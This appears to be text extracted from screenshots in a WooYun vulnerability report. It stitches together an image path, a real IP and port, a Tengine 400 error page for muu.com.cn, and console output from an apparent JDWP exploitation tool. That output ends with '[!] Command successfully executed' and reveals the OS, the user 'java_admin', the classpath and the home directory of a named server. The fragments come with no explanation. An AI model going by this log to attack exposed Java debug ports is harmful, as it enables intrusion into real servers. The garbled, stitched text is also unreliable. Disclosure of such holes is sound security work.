 113.31.24.134:8080/
400 Bad Request
Your browser sent a request that this server could not understand. Sorry for t
Please report this message and include the following information to us.
Thank you very much!
URL: http://www.muu.com.cn/
Server: tj-video3
Date: 2015/04/04 10:34:14
Powered by Tengine
管理员: 命令提示符
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_30'
[+] Found Runtime class: id=f2
[+] Found Runtime.getRuntime(): id=7f78e80b20e0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1651
[+] Found Operating System 'Linux'
[+] Found User name 'java_admin'
[+] Found ClassPath '/home/java_admin/resin/lib/resin.jar:.:/usr/java/jdk1.6.0_3
0/lib/dt.jar:/usr/java/jdk1.6.0_30/lib/tools.jar:/home/java_admin/resin/lib/pro.
jar:/home/java_admin/resin/lib/jaxrpc-15.jar:/home/java_admin/resin/lib/quercus.
jar:/home/java_admin/resin/lib/webbeans-16.jar:/home/java_admin/resin/lib/script
-10.jar:/home/java_admin/resin/lib/saaj.jar:/home/java_admin/resin/lib/jms-11.ja
r:/home/java_admin/resin/lib/activation.jar:/home/java_admin/resin/lib/webutil.j
ar:/home/java_admin/resin/lib/j2ee-management-10.jar:/home/java_admin/resin/lib/
resin-deploy.jar:/home/java_admin/resin/lib/portlet-10.jar:/home/java_admin/resi
n/lib/hessian.jar:/home/java_admin/resin/lib/license.jar:/home/java_admin/resin/
lib/jsf-12.jar:/home/java_admin/resin/lib/jaxws-api.jar:/home/java_admin/resin/l
ib/jsr88.jar:/home/java_admin/resin/lib/jstl-11.jar:/home/java_admin/resin/lib/r
esin-util.jar:/home/java_admin/resin/lib/jta-101.jar:/home/java_admin/resin/lib/
jsdk-15.jar:/home/java_admin/resin/lib/jpa-15.jar:/home/java_admin/resin/lib/jav
amail-141.jar:/home/java_admin/resin/lib/jca-15.jar:/home/java_admin/resin/lib/j
ws-15.jar:/home/java_admin/resin/lib/ejb-15.jar'
[+] Found User home directory '/home/java_admin'
[!] Command successfully executed
www.wooyun.org